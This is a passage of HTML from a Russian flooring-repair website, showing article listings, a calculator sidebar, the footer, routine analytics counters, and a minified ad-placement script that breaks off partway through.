href="https://pol-master.com/ustroistvo-rmnt/kakoj-pol-luchshe-sdelat-v-garazhe.html"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" width="180" height="180" alt="Какой пол лучше сделать в гараже: сравнительный обзор вариантов" class="item__image" data-lazy-src="/wp-content/themes/PM_new/cache/5ce2c93b8_180x180.png" /><noscript><img src="/wp-content/themes/PM_new/cache/5ce2c93b8_180x180.png" width="180" height="180" alt="Какой пол лучше сделать в гараже: сравнительный обзор вариантов" class="item__image" /></noscript><div class="item__title">Какой пол лучше сделать в гараже: сравнительный обзор вариантов</div> </a><div class="item__views">51473</div><div class="item__comments">3</div></div><div class="item"> <a class="item__link" href="https://pol-master.com/ustroistvo-rmnt/shheli-v-derevyannom-polu.html"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" width="180" height="180" alt="Щели в деревянном полу: проведение ремонтных работ + обзор составов для заделки" class="item__image" data-lazy-src="/wp-content/themes/PM_new/cache/20ff69859_180x180.png" /><noscript><img src="/wp-content/themes/PM_new/cache/20ff69859_180x180.png" width="180" height="180" alt="Щели в деревянном полу: проведение ремонтных работ + обзор составов для заделки" class="item__image" /></noscript><div class="item__title">Щели в деревянном полу: проведение ремонтных работ + обзор составов для заделки</div> </a><div class="item__views">66223</div><div class="item__comments">5</div></div><div class="item"> <a class="item__link" href="https://pol-master.com/ustroistvo-rmnt/vozvedenie-derevyannyx-perekrytij.html"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" width="180" height="180" alt="Возведение деревянных перекрытий между этажами: подробная технология строительства" class="item__image" data-lazy-src="/wp-content/themes/PM_new/cache/597d4a3a0_180x180.png" /><noscript><img src="/wp-content/themes/PM_new/cache/597d4a3a0_180x180.png" width="180" height="180" alt="Возведение деревянных перекрытий между этажами: подробная технология строительства" class="item__image" /></noscript><div class="item__title">Возведение деревянных перекрытий между этажами: подробная технология строительства</div> </a><div class="item__views">103777</div><div class="item__comments">4</div></div><div class="item"> <a class="item__link" href="https://pol-master.com/ustroistvo-rmnt/napolnoe-pokrytie-dlya-terrasy.html"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" width="180" height="180" alt="Выбор напольного покрытия для террасы: сравнительный обзор самых лучших материалов" class="item__image" data-lazy-src="/wp-content/themes/PM_new/cache/e2bf55d88_180x180.png" /><noscript><img src="/wp-content/themes/PM_new/cache/e2bf55d88_180x180.png" width="180" height="180" alt="Выбор напольного покрытия для террасы: сравнительный обзор самых лучших материалов" class="item__image" /></noscript><div class="item__title">Выбор напольного покрытия для террасы: сравнительный обзор самых лучших материалов</div> </a><div class="item__views">96376</div><div class="item__comments">4</div></div></div><div class="pagination"><span aria-current="page" class="page-numbers current">1</span> <a class="page-numbers" href="https://pol-master.com/ustroistvo-rmnt/page/2">2</a> <a class="page-numbers" href="https://pol-master.com/ustroistvo-rmnt/page/3">3</a> <a class="page-numbers" href="https://pol-master.com/ustroistvo-rmnt/page/4">4</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="https://pol-master.com/ustroistvo-rmnt/page/7">7</a> <a class="next page-numbers" href="https://pol-master.com/ustroistvo-rmnt/page/2">></a></div></main><aside class="sidebar"> <!--noindex--> <a href="https://pol-master.com/video" class="sidebar-video"><div class="sidebar-video__title">Видео о ремонте полов</div><div class="sidebar-video__text">Мы собрали огромную коллекцию видео-пособий по ремонту и укладке полов</div> </a> <!--/noindex--> <!--noindex--><nav class="calc"><div class="calc__title">Полезные калькуляторы</div><ul><li id="menu-item-10446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10446"><a rel="nofollow" href="https://pol-master.com/raschet-napolnogo-pokrytiya.html">Расчет нужного количества напольного покрытия</a></li><li id="menu-item-10447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10447"><a rel="nofollow" href="https://pol-master.com/raschet-laminata.html">Расчет ламината при прямой и диагональной укладке</a></li><li id="menu-item-10449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10449"><a rel="nofollow" href="https://pol-master.com/raschet-plitki.html">Требуемое количество плитки для покрытия заданной площади</a></li><li id="menu-item-10450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10450"><a rel="nofollow" href="https://pol-master.com/raschet-zatirki.html">Сколько нужно затирочной смеси (расчет по ширине шва)</a></li><li id="menu-item-10445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10445"><a rel="nofollow" href="https://pol-master.com/raschet-kraski.html">Расход краски (по площади и слоям)</a></li><li id="menu-item-10448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10448"><a rel="nofollow" href="https://pol-master.com/raschet-cementa.html">Количество ингредиентов для замеса цементного раствора</a></li><li id="menu-item-10444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10444"><a rel="nofollow" href="https://pol-master.com/raschet-betona.html">Расчет бетона (М100, М200, М250, М300)</a></li></ul></nav> <!--/noindex--></aside></div> <!--noindex--><div class="questions"><div class="questions-main"><div class="headline">Есть вопросы о полах? Давайте их обсудим</div><ul><li><a href="https://pol-master.com/consult/kak-zadelat-treshchinu-mezhdu-domom-i-otmostkoy.html">Как заделать трещину между домом и отмосткой</a></li><li><a href="https://pol-master.com/consult/kak-zadelat-treshchinu-mezhdu-domom-i-pristroykoy.html">Как заделать трещину между домом и пристройкой: пошаговая инструкция</a></li><li><a href="https://pol-master.com/consult/mozhno-li-kleit-oboi-na-gipsokarton.html">Можно ли клеить обои на гипсокартон: полезные советы</a></li><li><a href="https://pol-master.com/consult/mozhno-li-klast-plitku-na-gipsokarton.html">Можно класть плитку на гипсокартон: практические советы</a></li><li><a href="https://pol-master.com/consult/teploizolyaciya-pola-vazhnye-momenty.html">Теплоизоляция пола: важные моменты</a></li></ul><div class="questions__all">Или смотрите <a href="https://pol-master.com/consult">другие вопросы и ответы</a></div></div><div class="questions-aside"><div class="questions__text">Вы можете задать свой вопрос нашим посетителям и экспертам<br /> и получить ответы</div> <a href="https://pol-master.com/zadajte-vopros-ekspertu.html" class="questions__ask">Задать свой вопрос</a><div class="questions__people"><span>23</span> человека участвуют в обсуждениях</div></div></div><!--/noindex--><footer class="footer"><div class="footer-inner"><div class="footer-left"><div class="footer__logo"><div class="footer__logo-domain">Пол-Мастер<span>com</span></div><div class="footer__logo-desc">Энциклопедия по устройству<br /> и ремонту пола</div></div><div class="footer__copyright">© 2012–2025 Pol-Master.com<br /> Копирование и использование материалов запрещено!</div></div><nav class="footer__nav"><ul><li id="menu-item-12369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12369"><a rel="nofollow" href="https://pol-master.com/reklama.html">Рекламодателям</a></li><li id="menu-item-12371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12371"><a rel="nofollow" href="https://pol-master.com/kontakty.html">Контакт с администрацией</a></li><li id="menu-item-12372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12372"><a rel="nofollow" href="https://pol-master.com/pravila-i-avtorskie-prava.html">Правила и авторские права</a></li><li id="menu-item-12370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12370"><a href="https://pol-master.com/karta-sajta.html">Карта сайта</a></li></ul></nav><div class="footer-right"> <!--noindex--><div class="footer__soc"><div class="footer__soc-text">Присоединяйтесь к нам<br /> в социальных сетях</div><ul><li><a href="https://vk.com/postroikabiz" target="_blank" rel="nofollow" class="vk">ВКонтакте</a></li><li><a href="https://ok.ru/vseprorem" target="_blank" rel="nofollow" class="ok">Одноклассники</a></li></ul></div><!--/noindex--><div class="footer__counters"><div class="textwidget"><div class="footer__counter"> <script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t58.4;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet'><\/a>")</script></div><div class="footer__counter"><div id="top100_widget"></div>  <script>(function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 2829473,
            element: 'top100_widget'
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");</script> <noscript><img src="//counter.rambler.ru/top100.cnt?pid=2829473" alt="Rambler's Top100"></noscript>  </div></div></div></div></div></footer></div></div> <script type="text/javascript">var yaParams = {/*Здесь параметры визита*/};</script><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter24372217 = new Ya.Metrika({id:24372217, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true,params:window.yaParams||{ }}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/24372217" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61592011-48', 'auto');
  ga('send', 'pageview');</script>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3119517", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3119517;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script>  <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });</script> <link rel='stylesheet' id='fotorama.min.css-css' href='https://pol-master.com/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://pol-master.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://pol-master.com/wp-content/themes/PM_new/js/scripts.js' id='scripts.js-js'></script> <script type='text/javascript' src='https://pol-master.com/wp-content/plugins/5c406dd9a3795-4eDmcf/js/experts.js?ver=1.2' id='script-experts_webnavoz-js'></script> <script type='text/javascript' src='https://pol-master.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://pol-master.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/pol-master.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://pol-master.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/pol-master.com\/wp-admin\/admin-ajax.php","nonce":"dde2723f92","post_id":"16635"}; /* ]]> */</script> <script type='text/javascript' src='https://pol-master.com/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://pol-master.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='ppress-frontend-script-js-extra'>/* <![CDATA[ */ var pp_ajax_form = {"ajaxurl":"https:\/\/pol-master.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"3310c95315","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"}; /* ]]> */</script> <script type='text/javascript' src='https://pol-master.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3' id='ppress-frontend-script-js'></script> <script type='text/javascript' src='https://pol-master.com/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.0.11' id='fotorama.min.js-js'></script> <script type='text/javascript' src='https://pol-master.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.0.11' id='fotorama-wp.min.js-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 